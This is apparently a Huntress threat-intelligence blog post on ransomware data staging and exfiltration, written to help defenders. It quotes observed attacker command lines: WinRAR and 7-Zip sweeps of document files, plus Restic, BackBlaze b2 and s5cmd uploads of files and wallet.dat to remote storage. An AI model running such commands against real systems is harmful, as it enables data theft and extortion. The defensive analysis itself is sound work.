
Huntress frequently sees data staging and exfiltration activity, particularly with ransomware threat actors. These threat actors will collect, stage, and exfiltrate data prior to file encryption in order to engage in “double extortion” tactics. This means that if the impacted organization is not willing to pay the ransom to recover encrypted files, the threat actor will threaten to release the stolen data to further encourage payment.

The purpose of this blog is to illustrate some examples of data staging and exfiltration activity observed by Huntress analysts rather than provide a comprehensive treatise of all possible actions that could be taken. As such, it’s possible that there are examples that do not appear in this blog; for example, copying data via the shared clipboard in a Remote Desktop Protocol (RDP) session, or the use of an FTP connection established via Windows Explorer.
Our intention here is to bring awareness to the activity so it can be more easily understood. The hope is that this will help defenders determine more quickly whether certain events are legitimate or not.
Figure 1: Different types of data staging and exfiltration techniques
Data staging: From archival tools to cloud storage sites
Very often, prior to data being exfiltrated out of an organization, it first has to be collected and staged. Threat actors often stage data through the use of archival tools; WinRAR and 7Zip are two such tools commonly observed across a wide range of incidents.
Not long ago, Huntress analysts observed the following 7Zip command line used to stage data, collecting it into an archive to be exfiltrated:
C:\Users\user\Downloads\7-ZipPortable\App\7-Zip64\7zG.exe a -i#7zMap19592:2148:7zEvent5339 -ad -saa -- "\\[REDACTED]\Data\Data”
This command line was then followed by the threat actor’s use of GoFile[.]io cloud storage. Huntress analysts have also observed the use of other cloud storage sites, such as MEGASync.
Other freely available tools, such as WinRAR, have also been observed being used by threat actors. Two observed command lines appear as follows:
WinRAR.exe a -m5 -v3g -tn365d -n*.bmp -n*.doc -n*.docx -n*.xls -n*.xlsx -n*.pdf -n*.txt -hp[REDACTED] "C:\[REDACTED]\data.rar "C:\"
winrar.exe a -m0 -v3g -tn1000d -n*.txt -n*.pdf -n*.xls -n*.doc -n*.xlsx -n*.docx -hp[REDACTED] "C:\DATA\done\DATA.rar "C:\DATA"
Both of the above commands are used to “sweep up” a wide swath of files into an archive, ahead of exfiltrating the data. This activity is observed frequently enough that it’s often referred to as “...in preparation for data exfiltration…”, rather than explicitly “data staging”.
Data exfiltration: LOLBins, backup utilities, and RClone
Data exfiltration can occur in a number of ways. For example, Huntress once observed a threat actor performing reconnaissance activities where they used the living-off-the-land binary (LOLBin) finger.exe to exfiltrate a process listing from an endpoint. Other native utilities, such as ftp.exe or bitsadmin.exe, have been used in a similar manner by threat actors to move data they’ve collected from the compromised endpoint to their own systems.
As ransomware attacks roll out, there is often a focus by defenders on initial access or the noisier event of the ransomware deployment. However, data exfiltration is another important phase of incidents that can be difficult to detect.
During several incidents, Huntress analysts have observed threat actors downloading and installing both WinRAR and FileZilla, ultimately exfiltrating staged data via fzsftp.exe, FileZilla’s SFTP module.
Other observed methods of data exfiltration include the use of RClone for syncing files to the cloud, or backup utilities such as Restic and BackBlaze. The following example command lines include Restic being observed during a BlackCat ransomware campaign, and BackBlaze (b2.exe) being observed during an INC ransomware incident, respectively:
restic.exe -r rest:http://[REDACTED]:8000/ --password-file ppp.txt --use-fs-snapshot --verbose backup \\[REDACTED]
\b2.exe sync \\[REDACTED]\ b2://{REDACTED] --include-regex "(?i).*\.(doc|xls|xlsx|docx|pdf|csv)$|wallet\.dat$ --exclude-regex ".*" --keep-days 1826 --allow-empty-source --skip-hash-verification --exclude-all-symlinks --threads 30
Very often, tools for data staging are used in close combination with data exfiltration tools. During a recent incident, Huntress analysts observed the use of WinRAR for data staging, using a command such as the following:
C:\Program Files\WinRAR\WinRAR.exe a -ep1 -scul -r0 -iext -imon1 -- . D:\[REDACTED]...
The above command included an extensive list of folders to extract files from, and was followed shortly thereafter by the threat actor downloading, installing, and employing WinSCP.
S5cmd for data exfiltration

In a recent Qilin ransomware attack, Huntress observed threat actors using an open source tool named s5cmd. The use of s5cmd demonstrates that threat actors continue to find success in using freely available tools for data exfiltration to cloud resources. This tool is described on GitHub as “a high-performance command-line tool designed for interacting with S3-compatible object storage and local filesystems.” Reviewing the options available at the GitHub site, it appears to be a great option for copying files or “objects” from an endpoint to an S3 bucket.

In this attack, the threat actor accessed the infrastructure via an exposed (RDP) instance. They then used s5cmd.exe for data exfiltration before using PSExec to push the ransomware executable (svchosts.exe) and launch it on other endpoints.
Figure 2: Breakdown of s5cmd features on GitHub page
While Huntress was deployed across 18 agents, the Windows Event Logs on one endpoint revealed significant details about the threat actor’s activity. For example, the Windows Defender Event Log contained a Microsoft-Windows-Windows Defender/5001 event, indicating that Windows Defender’s Real-Time Protection (RTP) functionality had been disabled. Shortly thereafter, there were a number of Microsoft-Windows-Windows Defender/5007 events indicating that additional Windows Defender functionality, such as SpyNetReporting, was also disabled. Prior to this activity, Windows Event Log messages included SecurityCenter/15;Windows Defender,SECURITY_PRODUCT_STATE_ON events; immediately following this activity, those messages changed to SecurityCenter/15;Windows Defender,SECURITY_PRODUCT_STATE_SNOOZED.
The threat actor ran the data exfiltration tool using the following command line:
s5cmd --credentials-file credentials cp --include "*.pdf" --include "*.png" --include "*.jpg" --include "*.jpeg" --include "*.xls" --include "*.xlsx" --include "*.tif" --include "*.zip" --include "*.doc" --include "*.docx" "[Folder]" s3://[Resource]
This does not appear to be a one-off event—Huntress analysts observed a nearly identical s5cmd.exe command line during an incident that occurred five weeks prior to the incident described above.
Data exfiltration: Detection challenges
Huntress' 2025 Cyber Threat Report found that in ransomware attacks, attackers performed data exfiltration immediately prior to deploying the ransomware more than 70 percent of the time.
Despite that fact, the process of actually detecting data exfiltration while it’s happening—outside of attackers explicitly telling victims in their ransom notes—can be difficult for defenders. Quickly and effectively detecting data staging and exfiltration often requires a detailed understanding of legitimate business processes, as otherwise, defenders run the risk of “crying wolf” due to a high rate of false positive detections.
Figure 3: Data exfiltration is the most common activity prior to ransomware deployment
That’s because threat actors use techniques like copying data to a shared clipboard, or slip data through LOLBins like ftp.exe, finger.exe (for exfiltration), or bitsadmin.exe (for creating file upload jobs), which are often very similar to legitimate actions performed by system administrators.
Defenders can keep tabs on behaviors linked to data staging and data exfiltration by monitoring for the specific activities outlined above, which are linked to various open-source tools, backup utilities, and more.